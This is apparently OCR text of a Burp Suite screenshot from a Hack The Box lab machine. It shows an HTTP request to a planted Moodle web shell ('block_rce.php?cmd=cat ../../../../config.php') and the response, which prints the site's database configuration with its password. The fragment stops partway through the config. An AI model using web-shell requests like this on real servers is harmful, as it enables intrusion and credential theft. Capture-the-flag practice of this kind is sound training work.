 Request
Pretty Raw \n Actions
1 GET /moodle/blocks/rce/lang/en/block_rce.php?cmd=cat+../../../../config.php HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: MoodleSession=8e9s8j1o2hjj9qil20e3eh6v7g
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Render \n Actions
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Content-Length: 758
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php // Moodle configuration file
10
11 unset($CFG);
12 global $CFG;
13 $CFG = new stdClass();
14
15 $CFG->
dbtype = 'mysqli';
16 $CFG->dblibrary = 'native';
17 $CFG->dbhost = 'localhost';
18 $CFG->dbname = 'moodle';
19 $CFG->dbuser = 'moodle';
20 $CFG->dbpass = 'PlaybookMaster2020';
21 $CFG->prefix = 'mdl_';
22 $CFG->dboptions = array (